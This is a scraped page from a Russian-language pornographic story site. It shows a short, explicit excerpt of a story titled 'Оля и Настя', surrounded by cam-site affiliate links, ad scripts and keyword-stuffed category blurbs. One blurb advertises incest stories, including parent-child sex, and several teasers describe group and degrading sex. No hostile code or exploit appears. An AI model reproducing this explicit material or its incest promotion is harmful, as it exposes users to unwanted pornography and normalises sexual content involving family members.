

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/porno-rasskaz-olya-i-nastya/
body_size: 15933
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>женские эротические рассказы о молодых и вечно желающих сучек | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Муж сам это предложил. Жена-шлюха" href="/muzh-sam-eto-predlozhil-zhena-shlyuha/">
  <link rel="next" title="Офисная шлюха. Часть 2" href="/ofisnaya-shlyuha-chast-2/">
  <link rel="shortlink" href="/?p=4077">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fporno-rasskaz-olya-i-nastya%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fporno-rasskaz-olya-i-nastya%2F&format=xml">
  <meta name="description" itemprop="description" content="Брюнетка тем временем зажгла сигарету. Женские эротические рассказы о молодых вечно желающих самца студентках. Затем грациозно развернулась жопой к члену и">
  <meta name="keywords" itemprop="keywords" content="женские. эротические. рассказы. о молодых">
  <link rel="canonical" href="/porno-rasskaz-olya-i-nastya/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-4077 single-format-standard main cat-81-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-4077" class="g post post-4077 type-post status-publish format-standard has-post-thumbnail hentry category-studentyi cat-81-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>01 Июл 2016
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/studentyi/" rel="nofollow">Студенты</a>   »   Порно рассказ «Оля и Настя»
                </div>
                <header>
                  <h1 class="title single-title">Порно рассказ «Оля и Настя»</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/studentyi/" rel="nofollow">Студенты</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Июль 1, 2016</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2016/06/151.jpg"><img class="alignnone size-full wp-image-4079" src="/wp-content/uploads/2016/06/151.jpg" alt="15" width="314" height="192"></a></p>
                  <p>Брюнетка тем временем зажгла сигарету. Женские эротические рассказы о молодых вечно желающих самца студентках. Затем грациозно развернулась жопой к члену и ухватившись рукой за ствол протолкнула его себе в вагину слегка наклонившись вперед для более легкого проникновения. Ольга тем временем ерзала пиздой по его лицу и перед его глазами постоянно мелькали крупные чуть полноватые ягодицы.</p>
                  <div></div>
                  <p><a href="/wp-content/uploads/2016/06/756-587.png"><img class="alignnone size-full wp-image-4078" src="/wp-content/uploads/2016/06/756-587.png" alt="756-587" width="582" height="1930" srcset="/wp-content/uploads/2016/06/756-587.png 582w, /wp-content/uploads/2016/06/756-587-302x1000.png 302w, /wp-content/uploads/2016/06/756-587-309x1024.png 309w" sizes="(max-width: 582px) 100vw, 582px"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags"></div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/porno-rasskaz-psevdosvadba/" rel="bookmark" title="Порно рассказ «Псевдосвадьба»"><span class="rthumb"></span> <span class="rp_title">Порно рассказ «Псевдосвадьба»</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/podruga-s-tremya/" rel="bookmark" title="Подруга с тремя"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/043-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Подруга с тремя</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/russkaya-ruletka/" rel="bookmark" title="Русская рулетка"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/145019984263131st43-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Русская рулетка</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
